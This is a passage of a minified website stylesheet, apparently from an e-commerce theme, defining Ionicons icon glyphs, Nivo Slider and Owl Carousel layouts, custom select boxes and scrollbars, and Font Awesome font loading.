before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 